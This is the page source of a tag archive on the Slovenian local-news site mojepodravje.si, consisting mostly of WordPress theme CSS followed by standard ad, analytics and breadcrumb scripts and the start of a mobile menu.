    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/junij-2021/",
                                "name": "Junij 2021"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-junij-2021 tag-2483 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

